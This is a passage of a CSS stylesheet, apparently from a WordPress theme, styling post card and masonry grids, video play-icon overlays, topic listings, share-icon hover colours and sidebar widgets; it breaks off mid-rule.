.sec-panel-head + .sec-panel-body > .post-loop-image,
.sec-panel-head + .sec-panel-body > .post-loop-masonry {
    margin-top: 0;
}
.post-loop-card,
.post-loop-image,
.post-loop-masonry {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: -10px -10px 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .post-loop-card,
    .post-loop-image,
    .post-loop-masonry {
        margin: -6px -6px 10px;
    }
}
.post-loop-card .item,
.post-loop-image .item,
.post-loop-masonry .item {
    width: 33.33%;
    padding: 10px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
@media (max-width: 767px) {
    .post-loop-card .item,
    .post-loop-image .item,
    .post-loop-masonry .item {
        padding: 6px;
    }
}
.post-loop-card .item-inner,
.post-loop-image .item-inner,
.post-loop-masonry .item-inner {
    background: var(--theme-el-bg-color);
    border-radius: 4px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.post-loop-card .item-inner:hover,
.post-loop-image .item-inner:hover,
.post-loop-masonry .item-inner:hover {
    -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.15);
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
}
@media (max-width: 767px) {
    .post-loop-card .item-inner:hover,
    .post-loop-image .item-inner:hover,
    .post-loop-masonry .item-inner:hover {
        -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
        box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
}
.post-loop-card .item-inner:hover .item-video:after,
.post-loop-card .item-inner:hover .item-video:before,
.post-loop-image .item-inner:hover .item-video:after,
.post-loop-image .item-inner:hover .item-video:before,
.post-loop-masonry .item-inner:hover .item-video:after,
.post-loop-masonry .item-inner:hover .item-video:before {
    opacity: 1;
    -webkit-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
}
.post-loop-card .item-inner:hover .item-thumb img,
.post-loop-image .item-inner:hover .item-thumb img,
.post-loop-masonry .item-inner:hover .item-thumb img {
    opacity: 0.9;
    -webkit-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
}
.post-loop-card.cols-2 .item,
.post-loop-image.cols-2 .item,
.post-loop-masonry.cols-2 .item {
    width: 50%;
}
.post-loop-card.cols-4 .item,
.post-loop-image.cols-4 .item,
.post-loop-masonry.cols-4 .item {
    width: 25%;
}
.post-loop-card.cols-5 .item,
.post-loop-image.cols-5 .item,
.post-loop-masonry.cols-5 .item {
    width: 20%;
}
@media (max-width: 991px) {
    .post-loop-card.cols-2 .item,
    .post-loop-card.cols-3 .item,
    .post-loop-card.cols-4 .item,
    .post-loop-card.cols-5 .item,
    .post-loop-image.cols-2 .item,
    .post-loop-image.cols-3 .item,
    .post-loop-image.cols-4 .item,
    .post-loop-image.cols-5 .item,
    .post-loop-masonry.cols-2 .item,
    .post-loop-masonry.cols-3 .item,
    .post-loop-masonry.cols-4 .item,
    .post-loop-masonry.cols-5 .item {
        width: 50%;
    }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .post-loop-card .item-sticky .item-title .sticky-post,
    .post-loop-image .item-sticky .item-title .sticky-post,
    .post-loop-masonry .item-sticky .item-title .sticky-post {
        -webkit-text-fill-color: #fff;
    }
}
.post-loop-image .item-img,
.post-loop-masonry .item-img {
    position: relative;
}
.post-loop-card .item-img .item-category,
.post-loop-image .item-img .item-category,
.post-loop-masonry .item-img .item-category {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 4px 8px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 3px;
}
.post-loop-card .item-img .item-category:hover,
.post-loop-image .item-img .item-category:hover,
.post-loop-masonry .item-img .item-category:hover {
    color: #fff;
    text-decoration: none;
    background: var(--theme-hover);
}
.post-loop-card .item-thumb img {
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.post-loop-card .item-thumb,
.post-loop-image .item-thumb,
.post-loop-image .item-thumb img,
.post-loop-masonry .item-thumb {
    display: block;
}
.post-loop-image .item-thumb img,
.post-loop-masonry .item-thumb img {
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.post-loop-card .item-video,
.post-loop-image .item-video,
.post-loop-masonry .item-video {
    position: relative;
    display: block;
}
.post-loop-card .item-video:after,
.post-loop-card .item-video:before,
.post-loop-image .item-video:after {
    position: absolute;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.post-loop-image .item-video:after {
    left: 50%;
    top: 50%;
    width: 44px;
    margin-left: -22px;
    margin-top: -22px;
}
.post-loop-image .item-video:before {
    height: 44px;
}
.post-loop-image .item-video:before,
.post-loop-masonry .item-video:after,
.post-loop-masonry .item-video:before {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 44px;
    margin-left: -22px;
    margin-top: -22px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    -webkit-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}
.post-loop-masonry .item-video:before {
    height: 44px;
}
@media (max-width: 767px) {
    .post-loop-card .item-video:after,
    .post-loop-card .item-video:before,
    .post-loop-image .item-video:after,
    .post-loop-image .item-video:before,
    .post-loop-masonry .item-video:after,
    .post-loop-masonry .item-video:before {
        width: 36px;
        height: 36px;
        margin-left: -18px;
        margin-top: -18px;
    }
}
.post-loop-card .item-video:before {
    z-index: 1;
    content: '';
    background: rgba(0, 0, 0, 0.6);
}
.post-loop-image .item-video:before,
.post-loop-masonry .item-video:before {
    z-index: 1;
    content: '';
    background: rgba(0, 0, 0, 0.6);
    opacity: 0.8;
}
.post-loop-card .item-video:after,
.post-loop-image .item-video:after,
.post-loop-masonry .item-video:after {
    z-index: 1;
    content: '';
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 32px;
}
.post-loop-image .item-video:after,
.post-loop-masonry .item-video:after {
    height: 44px;
}
@media (max-width: 767px) {
    .post-loop-card .item-video:after,
    .post-loop-image .item-video:after,
    .post-loop-masonry .item-video:after {
        height: 36px;
        background-size: 26px;
    }
}
.post-loop-card .item-title {
    margin: 0;
}
.post-loop-image .item-title,
.post-loop-masonry .item-title {
    margin: 0;
    padding: 15px;
    font-size: 16px;
    font-weight: 500;
}
@media (max-width: 767px) {
    .post-loop-card .item-title,
    .post-loop-image .item-title,
    .post-loop-masonry .item-title {
        font-weight: 400;
        padding: 10px;
    }
}
.post-loop-card .item-title a,
.post-loop-image .item-title a {
    height: 44.8px;
}
.post-loop-card .item-title a,
.post-loop-image .item-title a,
.post-loop-masonry .item-title a {
    line-height: 1.4;
    color: var(--theme-black-color);
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    text-decoration: none;
}
.post-loop-card .item-title a:hover,
.post-loop-image .item-title a:hover,
.post-loop-masonry .item-title a:hover {
    color: var(--theme-hover);
}
.post-loop-card .item-title .sticky-post,
.post-loop-image .item-title .sticky-post,
.post-loop-masonry .item-title .sticky-post {
    display: inline-block;
    padding: 0 5px;
    margin-top: 1px;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    color: #fff;
    background: var(--theme-color);
    border-radius: 3px;
    vertical-align: top;
}
@media (max-width: 500px) {
    .post-loop-card .item-title .sticky-post,
    .post-loop-image .item-title .sticky-post,
    .post-loop-masonry .item-title .sticky-post {
        margin-top: 2px;
        line-height: 18px;
    }
}
.post-loop-card .item-meta,
.post-loop-image .item-meta,
.post-loop-masonry .item-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: 14px;
    font-size: 12px;
    color: var(--theme-light-color);
}
.post-loop-image .item-meta,
.post-loop-masonry .item-meta {
    padding: 0 15px 15px;
    overflow: hidden;
}
@media (max-width: 767px) {
    .post-loop-card .item-meta,
    .post-loop-image .item-meta,
    .post-loop-masonry .item-meta {
        font-size: 10px;
        line-height: 12px;
    }
}
.post-loop-card .item-meta-left,
.post-loop-image .item-meta-left,
.post-loop-masonry .item-meta-left {
    white-space: nowrap;
}
.post-loop-card .item-meta-right,
.post-loop-image .item-meta-right,
.post-loop-masonry .item-meta-right {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.post-loop-card .item-meta-li,
.post-loop-image .item-meta-li,
.post-loop-masonry .item-meta-li {
    margin-left: 5px;
    color: var(--theme-light-color);
}
@media (max-width: 767px) {
    .post-loop-card .item-meta-li:nth-child(2),
    .post-loop-card .item-meta-li:nth-child(3),
    .post-loop-card .item-meta-li:nth-child(4),
    .post-loop-image .item-meta-li:nth-child(2),
    .post-loop-image .item-meta-li:nth-child(3),
    .post-loop-image .item-meta-li:nth-child(4),
    .post-loop-masonry .item-meta-li:nth-child(2),
    .post-loop-masonry .item-meta-li:nth-child(3),
    .post-loop-masonry .item-meta-li:nth-child(4) {
        display: none;
    }
}
@media (min-width: 992px) and (max-width: 1239px) {
    .post-loop-card .item-meta-li:nth-child(3),
    .post-loop-card .item-meta-li:nth-child(4),
    .post-loop-image .item-meta-li:nth-child(3),
    .post-loop-image .item-meta-li:nth-child(4),
    .post-loop-masonry .item-meta-li:nth-child(3),
    .post-loop-masonry .item-meta-li:nth-child(4) {
        display: none;
    }
}
.post-loop-card .item-meta-li .wi,
.post-loop-image .item-meta-li .wi,
.post-loop-masonry .item-meta-li .wi {
    font-size: 14px;
    margin-right: 2px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .post-loop-card .item-meta-li .wi,
    .post-loop-image .item-meta-li .wi,
    .post-loop-masonry .item-meta-li .wi {
        margin-right: 1px;
        font-size: 12px;
    }
}
.post-loop-card .item-meta-li.a,
.post-loop-image .item-meta-li.a,
.post-loop-masonry .item-meta-li.a {
    text-decoration: none;
}
.post-loop-image .item-img {
    overflow: hidden;
}
.post-loop-image .item-img:before {
    padding-top: 62.5%;
    content: '';
    display: block;
}
.post-loop-masonry .item-img:before {
    padding-top: 62.5%;
    content: '';
}
.post-loop-image .item-thumb {
    position: absolute;
}
.post-loop-image .item-thumb,
.post-loop-masonry .item-thumb {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.post-loop-image .item-thumb img {
    width: 100%;
    height: 100%;
}
.post-loop-image .item-thumb img,
.post-loop-masonry .item-thumb img {
    -o-object-fit: cover;
    object-fit: cover;
}
@media (max-width: 767px) {
    .post-loop-image .item-title,
    .post-loop-masonry .item-title {
        padding: 6px;
        font-size: 15px;
        font-weight: 500;
    }
    .post-loop-image .item-title a,
    .post-loop-masonry .item-title a {
        height: 42px;
    }
}
.post-loop-image .item-meta-items,
.post-loop-masonry .item-meta-items {
    padding: 0 15px;
    margin-bottom: 15px;
    font-size: 12px;
    line-height: 14px;
}
@media (max-width: 767px) {
    .post-loop-image .item-meta-items,
    .post-loop-masonry .item-meta-items {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0 6px;
        margin-bottom: 6px;
        font-size: 11px;
        line-height: 13px;
    }
}
.post-loop-image .item-meta-items .item-meta-li,
.post-loop-masonry .item-meta-items .item-meta-li {
    margin: 0 20px 0 0;
    display: inline-block !important;
}
@media (max-width: 991px) {
    .post-loop-image .item-meta-items .item-meta-li,
    .post-loop-masonry .item-meta-items .item-meta-li {
        margin: 0 5px 0 0;
    }
}
.post-loop-image .item-meta-items .item-meta-li .wi,
.post-loop-masonry .item-meta-items .item-meta-li .wi {
    line-height: inherit;
}
@media (max-width: 767px) {
    .post-loop-image .item-meta-items .item-meta-li .wi,
    .post-loop-masonry .item-meta-items .item-meta-li .wi {
        font-size: 13px;
    }
}
.post-loop-image .item-meta-items .item-meta-li:last-child,
.post-loop-masonry .item-meta-items .item-meta-li:last-child {
    margin-right: 0;
}
.post-loop-image .item-meta-author,
.post-loop-masonry .item-meta-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px;
    line-height: 20px;
    border-top: 1px solid var(--theme-line-color);
    color: var(--theme-gray-color);
    font-size: 12px;
}
@media (max-width: 767px) {
    .post-loop-image .item-meta-author,
    .post-loop-masonry .item-meta-author {
        padding: 6px;
        font-size: 11px;
        line-height: 19px;
    }
}
.post-loop-image .item-meta-author .avatar,
.post-loop-masonry .item-meta-author .avatar {
    line-height: inherit;
    color: inherit;
    white-space: nowrap;
    max-width: 50%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.post-loop-image .item-meta-author .avatar:hover,
.post-loop-masonry .item-meta-author .avatar:hover {
    color: var(--theme-hover);
}
.post-loop-image .item-meta-author .avatar img,
.post-loop-masonry .item-meta-author .avatar img {
    width: 20px;
    height: 20px;
    margin-right: 3px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: top;
}
@media (max-width: 767px) {
    .post-loop-image .item-meta-author .avatar img,
    .post-loop-masonry .item-meta-author .avatar img {
        width: 19px;
        height: 19px;
        margin-right: 1px;
    }
}
.post-loop-masonry .item-title a {
    height: auto;
    max-height: 44.8px;
}
@media (max-width: 767px) {
    .post-loop-masonry .item-title a {
        max-height: 42px;
    }
}
.post-loop-masonry .item-img {
    overflow: hidden;
}
.post-loop-masonry .item-img:before {
    display: none;
}
.post-loop-card .item-inner,
.post-loop-masonry .item-thumb {
    position: relative;
}
.post-loop-empty img,
.post-loop-masonry .item-thumb img {
    display: block;
    width: 100%;
    height: auto;
}
.post-loop-card .item-inner:before {
    display: block;
    padding-top: 62.5%;
    content: '';
}
.post-loop-card.cols-5 .item-wrap {
    padding: 12px;
}
.post-loop-card.cols-5 .item-video:after,
.post-loop-card.cols-5 .item-video:before {
    right: 12px;
    bottom: 37px;
}
.post-loop-card.cols-5 .item-video .item-title {
    padding-right: 64px;
}
.post-loop-card.cols-5 .item-title {
    font-size: 15px;
    padding: 0 12px;
    bottom: 35px;
}
.post-loop-card.cols-5 .item-meta {
    padding: 0 12px;
    bottom: 12px;
}
.post-loop-card .item-img {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
.post-loop-card .item-img:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 60%;
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
    content: '';
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.post-loop-card .item-wrap {
    position: absolute;
    display: block;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    color: #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
@media (max-width: 767px) {
    .post-loop-card .item-wrap {
        padding: 8px;
    }
}
.post-loop-card .item-wrap:hover {
    text-decoration: none;
}
.post-loop-card .item-video:after,
.post-loop-card .item-video:before {
    left: auto;
    top: auto;
    right: 15px;
    bottom: 44px;
    width: 36px;
    height: 36px;
    margin: 0;
}
.post-loop-card .item-video:before {
    opacity: 0.8;
}
@media (max-width: 767px) {
    .post-loop-card .item-video:after,
    .post-loop-card .item-video:before {
        bottom: 30px;
        right: 8px;
        width: 30px;
        height: 30px;
    }
}
.post-loop-card .item-video:after {
    line-height: 36px;
    font-size: 26px;
    opacity: 0.8;
}
@media (max-width: 767px) {
    .post-loop-card .item-video:after {
        font-size: 14px;
        line-height: 30px;
    }
}
.post-loop-card .item-video .item-title {
    padding-right: 66px;
}
@media (max-width: 767px) {
    .post-loop-card .item-video .item-title {
        padding-right: 46px;
    }
}
.post-loop-card .item-title {
    position: absolute;
    bottom: 40px;
    left: 0;
    max-height: 44px;
    overflow: hidden;
    padding: 0 15px;
    width: 100%;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}
@media (max-width: 767px) {
    .post-loop-card .item-title {
        bottom: 26px;
        padding: 0 8px;
        font-size: 14px;
        max-height: 38px;
    }
    .post-loop-card .item-title .sticky-post {
        margin-top: 1px;
        font-size: 9px;
        padding: 0 4px;
        line-height: 16px;
    }
}
.post-loop-card .item-meta {
    position: absolute;
    left: 0;
    bottom: 15px;
    width: 100%;
    padding: 0 15px;
    margin-top: 10px;
    color: #fff;
    overflow: hidden;
    opacity: 0.95;
}
@media (max-width: 767px) {
    .post-loop-card .item-meta {
        bottom: 8px;
        margin-top: 8px;
        padding: 0 8px;
        line-height: 12px;
    }
}
.post-loop-card .item-meta-li,
.post-loop-card .item-meta-li .fa,
.sidebar .widget_nav_menu ul li li li a:hover:after,
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after,
.sidebar .widget_nav_menu ul li.current-menu-item a:after,
.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after,
.sidebar .widget_nav_menu ul li.current-post-parent a:after {
    color: #fff;
}
.post-loop-embed {
    margin-bottom: 0;
    padding: 20px 15px !important;
}
@media (max-width: 767px) {
    .post-loop-embed {
        padding: 0 !important;
    }
    .post-loop-embed:hover {
        background: #fff;
    }
}
.post-loop-embed .item {
    padding: 0 !important;
    margin: 0 !important;
    border-bottom: 0;
}
.post-loop-embed .item:hover,
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a,
.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
    background: 0 0;
}
.post-loop-embed .item-title {
    margin-bottom: 10px;
}
.post-loop-embed .item-title a {
    max-height: 60px;
}
.post-loop-embed .item-meta {
    bottom: 0;
}
.post-loop-empty {
    padding: 80px 0;
    text-align: center;
    color: var(--theme-light-color);
}
.post-loop-empty img {
    margin: 20px auto;
    width: 240px;
    max-width: 60%;
}
.post-loop-empty p {
    margin: 20px 0;
    padding: 0 30px;
    line-height: 1.67;
}
@media (max-width: 767px) {
    .wpcom-profile-main .profile-posts-list .item-meta {
        padding-left: 0;
        font-size: 12px;
    }
    .page-template-page-special {
        background: var(--theme-body-bg-color) !important;
    }
}
.special-wrap {
    margin-bottom: 20px;
}
.special-list {
    margin: 0 -10px;
    font-size: 0;
}
.special-item-wrap {
    font-size: 14px;
}
.special-item,
.special-item:hover {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.special-item {
    padding: 20px;
    margin-bottom: 20px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .special-item {
        padding: 15px;
        border-radius: 5px;
        -webkit-box-shadow: 0 0 5px 0 hsla(var(--theme-color-hsl), 0.05);
        box-shadow: 0 0 5px 0 hsla(var(--theme-color-hsl), 0.05);
    }
}
.special-item:hover {
    -webkit-box-shadow: 0 2px 10px hsla(var(--theme-color-hsl), 0.1);
    box-shadow: 0 2px 10px hsla(var(--theme-color-hsl), 0.1);
}
@media (max-width: 767px) {
    .special-item:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.special-item-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.special-item-thumb {
    width: 220px;
    border-radius: 3px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden;
}
@media (max-width: 520px) {
    .special-item-thumb {
        width: 140px;
    }
}
.feature-post li:hover img,
.special-item-thumb img,
.special-item-thumb:hover img {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.special-item-thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.feature-post li:hover img,
.special-item-thumb:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}
.special-item-info {
    width: 100%;
    margin-left: 20px;
    max-width: calc(100% - 240px);
}
@media (max-width: 520px) {
    .special-item-info {
        margin-left: 12px;
        max-width: calc(100% - 152px);
    }
}
.special-item-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 0 15px;
    line-height: 28px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media (max-width: 520px) {
    .special-item-title {
        margin-bottom: 10px;
        line-height: 24px;
    }
}
.special-item-desc p,
.special-item-title h2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.special-item-title h2 {
    max-width: 100%;
    margin: 0 10px 0 0;
    font-size: 20px;
    font-weight: 500;
    line-height: inherit;
    white-space: nowrap;
}
@media (max-width: 767px) {
    .special-item-title h2 {
        margin-right: 0;
    }
}
@media (max-width: 520px) {
    .special-item-title h2 {
        font-size: 18px;
    }
}
.special-item-bottom a:hover,
.special-item-title h2 a,
.special-item-title h2 a:hover {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.special-item-title h2 a {
    color: var(--theme-black-color);
    text-decoration: none;
}
.special-item-bottom a:hover,
.special-item-title h2 a:hover {
    color: var(--theme-hover);
}
.special-item-desc p {
    height: 66px;
    margin: 0;
    color: var(--theme-gray-color);
    line-height: 22px;
    -webkit-box-orient: vertical;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 3;
}
@media (max-width: 520px) {
    .special-item-desc p {
        height: 38px;
        line-height: 1.4;
    }
}
.special-item-more {
    font-size: 12px;
    line-height: inherit;
    color: var(--theme-gray-color);
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.special-item-more .wi {
    margin-left: 2px;
    font-size: 14px;
    vertical-align: top;
    line-height: inherit;
}
.special-item-more:hover {
    color: var(--theme-hover);
}
.special-item-more:focus,
.special-item-more:hover {
    text-decoration: none;
}
@media (max-width: 767px) {
    .special-item-more {
        display: none;
    }
}
.special-item-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 10px;
    font-size: 14px;
    line-height: 16px;
    color: var(--theme-light-color);
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media (max-width: 520px) {
    .special-item-meta {
        display: none;
    }
}
.special-item-share .share-icon {
    margin-left: 2px;
    font-size: 16px;
    color: inherit;
}
.special-item-share .weibo:hover {
    color: #e05244 !important;
}
.special-item-share .wechat {
    position: relative;
}
.special-item-share .wechat:hover {
    color: #44b549 !important;
}
.special-item-share .wechat:hover .share-wx-wrap {
    opacity: 1;
    filter: alpha(opacity=100);
    bottom: 40px;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.special-item-share .qq:hover {
    color: #22a4ff !important;
}
.special-item-share .qzone:hover {
    color: #fdbf2f !important;
}
.special-item-share .douban:hover {
    color: #33b045 !important;
}
.special-item-share .linkedin:hover {
    color: #0077b5 !important;
}
.special-item-share .facebook:hover {
    color: #44619d !important;
}
.special-item-share .twitter:hover {
    color: #55acee !important;
}
.special-item-bottom,
.widget ol,
.widget ul {
    margin: 20px 0 0;
    padding: 0;
    list-style: none;
}
@media (max-width: 767px) {
    .special-item-bottom {
        margin-top: 10px;
    }
}
.special-item-bottom a {
    position: relative;
    display: inline-block;
    padding-left: 15px;
    line-height: 32px;
    text-decoration: none;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    vertical-align: top;
}
.special-item-bottom a,
.special-item-bottom a:before,
.special-item-bottom a:hover:before {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.special-item-bottom a:before {
    position: absolute;
    left: 4px;
    top: 12px;
    width: 0;
    height: 0;
    line-height: 0;
    border: 4px solid transparent;
    border-left: 5px solid #ccc;
    content: '';
}
.special-item-bottom a:hover:before {
    border-left-color: var(--theme-hover);
}
.widget {
    margin-bottom: 40px;
}
@media (max-width: 1239px) {
    .widget {
        margin-bottom: 30px;
    }
}
.widget ol,
.widget ul {
    margin: 0;
}
.widget ol li,
.widget ul li {
    position: relative;
    padding: 5px 0 10px 12px;
    line-height: 1.46;
}
.widget ol li li,
.widget ul li li {
    padding-left: 20px;
    border-bottom: 0;
}
.widget ol li:before,
.widget ul li:before {
    position: absolute;
    left: 0;
    top: 11px;
    content: '';
    width: 0;
    height: 0;
    line-height: 0;
    border: 4px solid transparent;
    border-left: 5px solid hsla(var(--theme-color-hsl), 0.2);
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after,
.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after,
.special-item-bottom a,
.widget ol a,
.widget ul a {
    color: var(--theme-gray-color);
}
.widget .tagcloud a,
.widget ol a:hover,
.widget ul a:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.widget .tagcloud {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.widget .tagcloud a {
    width: 32.39%;
    margin: 0 0.7% 1.4%;
    padding: 5px 12px;
    font-size: 12px !important;
    line-height: 1.2;
    text-align: center;
    color: var(--theme-gray-color);
    border: 1px solid hsla(var(--theme-color-hsl), 0.2);
    border-radius: 2px;
    background: var(--theme-el-bg-color);
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.widget .tagcloud a:nth-child(3n + 1) {
    margin-left: 0;
}
.widget .tagcloud a:nth-child(3n + 3) {
    margin-right: 0;
}
.widget .tagcloud a:hover {
    color: #fff;
    background: var(--theme-hover);
    border-color: var(--theme-hover);
}
.widget-title {
    margin: 2px 0 15px;
    padding: 0 0 0 12px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
}
.widget-title:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 3px;
    height: 100%;
    content: '';
    background-color: var(--theme-color);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.15), transparent);
    background-image: linear-gradient(180deg, rgba(255, 255, 255, 0.15), transparent);
    border-radius: 3px;
}
.widget_calendar #wp-calendar {
    width: 100%;
    line-height: 2.2;
}
.widget_calendar #wp-calendar caption {
    padding: 3px;
    font-size: 16px;
    color: var(--theme-black-color);
    text-align: center;
}
.widget_calendar #wp-calendar th {
    vertical-align: bottom;
    border-bottom: 2px solid hsla(var(--theme-color-hsl), 0.2);
}
.widget_calendar #wp-calendar td {
    vertical-align: bottom;
    border-bottom: 1px solid hsla(var(--theme-color-hsl), 0.2);
    text-align: center;
}
.widget_tag_cloud a {
    margin: 0 2px;
}
.widget_lastest_products .p-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -7px !important;
    padding-top: 7px;
}
.widget_lastest_products .p-item {
    padding: 0 7px;
    margin: 0 0 15px;
    border: 0;
}
.sidebar .widget_nav_menu ul li:before,
.widget_comments ul li:before,
.widget_lastest_products .p-item:before {
    display: none;
}
.widget_lastest_products .p-item-wrap .thumb {
    position: relative;
    display: block;
    border-radius: 4px;
    background: #f8f9fa;
    overflow: hidden;
}
.search-form,
.widget-title,
.widget_lastest_products .p-item-wrap .thumb.thumb-video {
    position: relative;
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after,
.widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    width: 32px;
    margin-left: -16px;
    margin-top: -16px;
    text-align: center;
    opacity: 0.9;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
    height: 32px;
    content: '';
    background: rgba(0, 0, 0, 0.6);
    opacity: 0.8;
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after {
    height: 32px;
    content: '';
